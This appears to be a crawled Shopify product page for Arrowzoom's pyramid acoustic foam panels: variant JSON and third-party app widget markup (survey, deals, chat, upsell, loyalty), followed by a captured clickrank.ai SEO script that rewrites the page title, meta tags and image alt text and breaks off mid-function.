1.9in)","option1":"Gray","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-26","requires_shipping":true,"taxable":false,"featured_image":{"id":40060425437472,"product_id":9198665156,"position":9,"created_at":"2022-12-11T03:30:16+08:00","updated_at":"2022-12-11T03:30:16+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616","variant_ids":[31850903371841]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Gray","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389069373728,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903404609,"title":"Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Pearl White","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-27","requires_shipping":true,"taxable":false,"featured_image":{"id":40060425535776,"product_id":9198665156,"position":10,"created_at":"2022-12-11T03:30:19+08:00","updated_at":"2022-12-11T03:30:19+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619","variant_ids":[31850903404609]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Pearl White","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":5999,"weight":1200,"compare_at_price":12000,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389069472032,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33899763087,"title":"Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Baby Blue","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-22","requires_shipping":true,"taxable":false,"featured_image":{"id":40060436513056,"product_id":9198665156,"position":12,"created_at":"2022-12-11T03:33:04+08:00","updated_at":"2022-12-11T03:33:04+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784","variant_ids":[33899763087]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Baby Blue","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389081366816,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903306305,"title":"Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Blue","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-24","requires_shipping":true,"taxable":false,"featured_image":{"id":40060437365024,"product_id":9198665156,"position":14,"created_at":"2022-12-11T03:33:10+08:00","updated_at":"2022-12-11T03:33:10+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790","variant_ids":[31850903306305]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Blue","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389081825568,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903339073,"title":"Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Purple","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-25","requires_shipping":true,"taxable":false,"featured_image":{"id":40060438577440,"product_id":9198665156,"position":16,"created_at":"2022-12-11T03:33:18+08:00","updated_at":"2022-12-11T03:33:18+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798","variant_ids":[31850903339073]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Purple","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389082775840,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903437377,"title":"Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Red","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-28","requires_shipping":true,"taxable":false,"featured_image":{"id":40060451127584,"product_id":9198665156,"position":18,"created_at":"2022-12-11T03:36:00+08:00","updated_at":"2022-12-11T03:36:00+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960","variant_ids":[31850903437377]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Red","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389095457056,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903470145,"title":"Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Yellow","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-29","requires_shipping":true,"taxable":false,"featured_image":{"id":40060452241696,"product_id":9198665156,"position":20,"created_at":"2022-12-11T03:36:08+08:00","updated_at":"2022-12-11T03:36:08+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968","variant_ids":[31850903470145]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Yellow","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389096505632,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
          selectedVariant: 31850903273537,
          hasOnlyDefaultVariant: false,
        },
        collection: {
          id: null
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '9198665156',
    handle: 'new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034'
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":""};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?1768754488812
body_size: 3276
content:
function perLoadOptimization() {

        var uriHasherMK = function(d){var r = M(V(Y(X(d),8*d.length)));return r.toLowerCase()};function M(d){for(var _,m="0123456789ABCDEF",f="",r=0;r<d.length;r++)_=d.charCodeAt(r),f+=m.charAt(_>>>4&15)+m.charAt(15&_);return f}function X(d){for(var _=Array(d.length>>2),m=0;m<_.length;m++)_[m]=0;for(m=0;m<8*d.length;m+=8)_[m>>5]|=(255&d.charCodeAt(m/8))<<m%32;return _}function V(d){for(var _="",m=0;m<32*d.length;m+=8)_+=String.fromCharCode(d[m>>5]>>>m%32&255);return _}function Y(d,_){d[_>>5]|=128<<_%32,d[14+(_+64>>>9<<4)]=_;for(var m=1732584193,f=-271733879,r=-1732584194,i=271733878,n=0;n<d.length;n+=16){var h=m,t=f,g=r,e=i;f=md5_ii(f=md5_ii(f=md5_ii(f=md5_ii(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_ff(f=md5_ff(f=md5_ff(f=md5_ff(f,r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+0],7,-680876936),f,r,d[n+1],12,-389564586),m,f,d[n+2],17,606105819),i,m,d[n+3],22,-1044525330),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+4],7,-176418897),f,r,d[n+5],12,1200080426),m,f,d[n+6],17,-1473231341),i,m,d[n+7],22,-45705983),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+8],7,1770035416),f,r,d[n+9],12,-1958414417),m,f,d[n+10],17,-42063),i,m,d[n+11],22,-1990404162),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+12],7,1804603682),f,r,d[n+13],12,-40341101),m,f,d[n+14],17,-1502002290),i,m,d[n+15],22,1236535329),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+1],5,-165796510),f,r,d[n+6],9,-1069501632),m,f,d[n+11],14,643717713),i,m,d[n+0],20,-373897302),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+5],5,-701558691),f,r,d[n+10],9,38016083),m,f,d[n+15],14,-660478335),i,m,d[n+4],20,-405537848),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+9],5,568446438),f,r,d[n+14],9,-1019803690),m,f,d[n+3],14,-187363961),i,m,d[n+8],20,1163531501),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+13],5,-1444681467),f,r,d[n+2],9,-51403784),m,f,d[n+7],14,1735328473),i,m,d[n+12],20,-1926607734),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+5],4,-378558),f,r,d[n+8],11,-2022574463),m,f,d[n+11],16,1839030562),i,m,d[n+14],23,-35309556),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+1],4,-1530992060),f,r,d[n+4],11,1272893353),m,f,d[n+7],16,-155497632),i,m,d[n+10],23,-1094730640),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+13],4,681279174),f,r,d[n+0],11,-358537222),m,f,d[n+3],16,-722521979),i,m,d[n+6],23,76029189),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+9],4,-640364487),f,r,d[n+12],11,-421815835),m,f,d[n+15],16,530742520),i,m,d[n+2],23,-995338651),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+0],6,-198630844),f,r,d[n+7],10,1126891415),m,f,d[n+14],15,-1416354905),i,m,d[n+5],21,-57434055),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+12],6,1700485571),f,r,d[n+3],10,-1894986606),m,f,d[n+10],15,-1051523),i,m,d[n+1],21,-2054922799),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+8],6,1873313359),f,r,d[n+15],10,-30611744),m,f,d[n+6],15,-1560198380),i,m,d[n+13],21,1309151649),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+4],6,-145523070),f,r,d[n+11],10,-1120210379),m,f,d[n+2],15,718787259),i,m,d[n+9],21,-343485551),m=safe_add(m,h),f=safe_add(f,t),r=safe_add(r,g),i=safe_add(i,e)}return Array(m,f,r,i)}function md5_cmn(d,_,m,f,r,i){return safe_add(bit_rol(safe_add(safe_add(_,d),safe_add(f,i)),r),m)}function md5_ff(d,_,m,f,r,i,n){return md5_cmn(_&m|~_&f,d,_,r,i,n)}function md5_gg(d,_,m,f,r,i,n){return md5_cmn(_&f|m&~f,d,_,r,i,n)}function md5_hh(d,_,m,f,r,i,n){return md5_cmn(_^m^f,d,_,r,i,n)}function md5_ii(d,_,m,f,r,i,n){return md5_cmn(m^(_|~f),d,_,r,i,n)}function safe_add(d,_){var m=(65535&d)+(65535&_);return(d>>16)+(_>>16)+(m>>16)<<16|65535&m}function bit_rol(d,_){return d<<_|d>>>32-_}


                var e = {
                        uris: encodeURIComponent(window.location.href)
                    },
                    t = new XMLHttpRequest;
                t.open("POST", "https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/optimization", !0), t.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8"), t.onreadystatechange = function () {


                    if (4 === t.readyState && 200 === t.status) {

                            var x = JSON.parse(t.response);
                            var e = x["p"];
                            if (e) {
                                if (e.title) {
                                    document.title = e.title
                                }
                                if (e.description) {
                                    var n = document.querySelector('meta[name="description"]');
                                    if (n) {
                                        n.content = e.description;
                                    } else {
                                        var i = document.createElement("meta");
                                        i.name = "description", i.content = e.description, document.getElementsByTagName("head")[0].appendChild(i)
                                    }
                                }
                                if (e.images) {

                                    var obj = e.images;
                                    Object.keys(obj).forEach(function (k) {
                                        [].forEach.call(document.querySelectorAll('img[src="' + k + '"]'), function (cb) {
                                            cb.alt = obj[k];
                                            cb.title = obj[k];
                                        });
                                    });
                                    Object.keys(obj).forEach(function (k) {
                                        [].forEach.call(document.querySelectorAll('img[data-lazy-src="' + k + '"]'), function (cb) {
                                            cb.alt = obj[k];
                                            cb.title = obj[k];
                                        });
                                    });
                                }
                                if (e.schema) {
                                    var structuredData = document.createElement("script");
                                    structuredData.type = "application/ld+json";
                                    structuredData.innerHTML = e.schema;
                                    document.head.appendChild(structuredData);
                                }

                                if (e.internal_links) {
                                    var il = e.internal_links;
                                    console.log(il);

